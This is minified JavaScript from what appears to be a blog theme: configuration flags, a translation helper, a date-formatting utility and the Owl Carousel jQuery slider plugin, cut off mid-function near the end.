var INSTANT_LOAD = false; // instant loading posts without waiting mouse scroll
var STICKY_MENU = 'up';// enable / disable sticky menu
var STICKY_MOBILE_MENU = 'up'; // enable / disable sticky mobile menu
var STICKY_SIDEBAR = true; // enable / disable sticky sidebar
var ARCHIVE_RELOAD_FOR_CONTENT = false;// reload instead of using ajax to load content of archive pages
var FEATURE_IMAGES = 'always-before'; // show FEATURE_IMAGES
var RELOAD_POST_PAGINATION = false; // RELOAD_POST_PAGINATION
var CENTERING_MENU_ITEMS = false; // CENTERING MENU ITEMS
var SHOW_INNER_POST_ADS_AT = 'middle'; // where to show inner post ads
var ARCHIVE_PAGE_FEED_LINKS = false;// show feed link in archive or not

function trans(id){var html=$('[data-l10n="'+id+'"]').html();if(typeof(html)=='undefined'||html==''){return id;}
if(typeof(arguments)!='undefined'&&arguments.length>1){var vars=html.split('$$');html='';for(var i=0;i<vars.length;i++){if(vars[i]&&!isNaN(vars[i])&&typeof(arguments[Number(vars[i])])!='undefined'){html+=arguments[Number(vars[i])];}else{if(i>0&&(!(vars[i]&&!isNaN(vars[i-1])&&typeof(arguments[Number(vars[i-1])])!='undefined'))){html+='$$';}
html+=vars[i];}}}
return html;}
var DateFormat={};!function(a){var b=[trans("Sunday"),trans("Monday"),trans("Tuesday"),trans("Wednesday"),trans("Thursday"),trans("Friday"),trans("Saturday")],c=[trans("Sun"),trans("Mon"),trans("Tue"),trans("Wed"),trans("Thu"),trans("Fri"),trans("Sat")],d=[trans("Jan"),trans("Feb"),trans("Mar"),trans("Apr"),trans("May"),trans("Jun"),trans("Jul"),trans("Aug"),trans("Sep"),trans("Oct"),trans("Nov"),trans("Dec")],e=[trans("January"),trans("February"),trans("March"),trans("April"),trans("May"),trans("June"),trans("July"),trans("August"),trans("September"),trans("October"),trans("November"),trans("December")],f={Jan:"01",Feb:"02",Mar:"03",Apr:"04",May:"05",Jun:"06",Jul:"07",Aug:"08",Sep:"09",Oct:"10",Nov:"11",Dec:"12"},g=/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;a.format=function(){function a(a){return b[parseInt(a,10)]||a}function h(a){return c[parseInt(a,10)]||a}function i(a){var b=parseInt(a,10)-1;return d[b]||a}function j(a){var b=parseInt(a,10)-1;return e[b]||a}function k(a){return f[a]||a}function l(a){var b,c,d,e,f,g=a,h="";return-1!==g.indexOf(".")&&(e=g.split("."),g=e[0],h=e[e.length-1]),f=g.split(":"),3===f.length?(b=f[0],c=f[1],d=f[2].replace(/\s.+/,"").replace(/[a-z]/gi,""),g=g.replace(/\s.+/,"").replace(/[a-z]/gi,""),{time:g,hour:b,minute:c,second:d,millis:h}):{time:"",hour:"",minute:"",second:"",millis:""}}function m(a,b){for(var c=b-String(a).length,d=0;c>d;d++)a="0"+a;return a}return{parseDate:function(a){var b,c,d={date:null,year:null,month:null,dayOfMonth:null,dayOfWeek:null,time:null};if("number"==typeof a)return this.parseDate(new Date(a));if("function"==typeof a.getFullYear)d.year=String(a.getFullYear()),d.month=String(a.getMonth()+1),d.dayOfMonth=String(a.getDate()),d.time=l(a.toTimeString()+"."+a.getMilliseconds());else if(-1!=a.search(g))b=a.split(/[T\+-]/),d.year=b[0],d.month=b[1],d.dayOfMonth=b[2],d.time=l(b[3].split(".")[0]);else switch(b=a.split(" "),6===b.length&&isNaN(b[5])&&(b[b.length]="()"),b.length){case 6:d.year=b[5],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[3]);break;case 2:c=b[0].split("-"),d.year=c[0],d.month=c[1],d.dayOfMonth=c[2],d.time=l(b[1]);break;case 7:case 9:case 10:d.year=b[3],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[4]);break;case 1:c=b[0].split(""),d.year=c[0]+c[1]+c[2]+c[3],d.month=c[5]+c[6],d.dayOfMonth=c[8]+c[9],d.time=l(c[13]+c[14]+c[15]+c[16]+c[17]+c[18]+c[19]+c[20]);break;default:return null}return d.date=d.time?new Date(d.year,d.month-1,d.dayOfMonth,d.time.hour,d.time.minute,d.time.second,d.time.millis):new Date(d.year,d.month-1,d.dayOfMonth),d.dayOfWeek=String(d.date.getDay()),d},date:function(b,c){try{var d=this.parseDate(b);if(null===d)return b;for(var e,f=d.year,g=d.month,k=d.dayOfMonth,l=d.dayOfWeek,n=d.time,o="",p="",q="",r=!1,s=0;s<c.length;s++){var t=c.charAt(s),u=c.charAt(s+1);if(r)"'"==t?(p+=""===o?"'":o,o="",r=!1):o+=t;else switch(o+=t,q="",o){case"ddd":p+=a(l),o="";break;case"dd":if("d"===u)break;p+=m(k,2),o="";break;case"d":if("d"===u)break;p+=parseInt(k,10),o="";break;case"D":k=1==k||21==k||31==k?parseInt(k,10)+"st":2==k||22==k?parseInt(k,10)+"nd":3==k||23==k?parseInt(k,10)+"rd":parseInt(k,10)+"th",p+=k,o="";break;case"MMMM":p+=j(g),o="";break;case"MMM":if("M"===u)break;p+=i(g),o="";break;case"MM":if("M"===u)break;p+=m(g,2),o="";break;case"M":if("M"===u)break;p+=parseInt(g,10),o="";break;case"y":case"yyy":if("y"===u)break;p+=o,o="";break;case"yy":if("y"===u)break;p+=String(f).slice(-2),o="";break;case"yyyy":p+=f,o="";break;case"HH":p+=m(n.hour,2),o="";break;case"H":if("H"===u)break;p+=parseInt(n.hour,10),o="";break;case"hh":e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=m(e,2),o="";break;case"h":if("h"===u)break;e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=parseInt(e,10),o="";break;case"mm":p+=m(n.minute,2),o="";break;case"m":if("m"===u)break;p+=n.minute,o="";break;case"ss":p+=m(n.second.substring(0,2),2),o="";break;case"s":if("s"===u)break;p+=n.second,o="";break;case"S":case"SS":if("S"===u)break;p+=o,o="";break;case"SSS":var v="000"+n.millis.substring(0,3);p+=v.substring(v.length-3),o="";break;case"a":p+=n.hour>=12?"PM":"AM",o="";break;case"p":p+=n.hour>=12?"p.m.":"a.m.",o="";break;case"E":p+=h(l),o="";break;case"'":o="",r=!0;break;default:p+=t,o=""}}return p+=q}catch(w){return console&&console.log&&console.log(w),b}},prettyDate:function(a){var b,c,d;return("string"==typeof a||"number"==typeof a)&&(b=new Date(a)),"object"==typeof a&&(b=new Date(a.toString())),c=((new Date).getTime()-b.getTime())/1e3,d=Math.floor(c/86400),isNaN(d)||0>d?void 0:60>c?trans("just now"):120>c?trans("1 minute ago"):3600>c?trans("$$1$$ minutes ago",Math.floor(c/60)):7200>c?trans("1 hour ago"):86400>c?trans("$$1$$ hours ago",Math.floor(c/3600)):1===d?trans("Yesterday"):7>d?trans("$$1$$ days ago",d):31>d?trans("$$1$$ weeks ago",Math.ceil(d/7)):d>=31?trans("more than 5 weeks ago"):void 0},toBrowserTimeZone:function(a,b){return this.date(new Date(a),b||"MM/dd/yyyy HH:mm:ss")}}}()}(DateFormat),function(a){a.format=DateFormat.format}(jQuery);
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var 